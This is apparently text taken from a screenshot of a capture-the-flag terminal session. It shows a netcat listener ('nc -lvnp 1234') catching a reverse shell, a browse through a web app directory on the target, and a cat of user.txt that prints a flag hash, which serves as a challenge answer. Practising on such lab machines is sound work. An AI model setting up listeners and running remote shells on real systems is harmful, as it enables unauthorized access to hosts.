 ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.139] from (UNKN
bash: cannot set terminal process gr
bash: no job control in this shell
bash-5.2$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
test.sh
bash-5.2$ pwd
pwd
/home/dvir/app
bash-5.2$ cd
cd
bash-5.2$ ls
ls
app
exploit.sh
geckodriver.log
initdb.sh
user.txt
bash-5.2$ cat user.txt
cat user.txt
042e5cb73a215954cfb56dc0ab3ef48d
bash-5.2$